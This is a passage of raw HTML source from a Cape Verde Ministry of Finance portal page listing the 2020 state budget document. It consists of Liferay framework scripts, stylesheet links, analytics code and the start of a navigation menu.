

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title
body_size: 144094
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>OE 2020 - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="5mHNFair";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle";</script> <script src="/o/js_loader_modules?t=1769043679742" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769043679769" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> 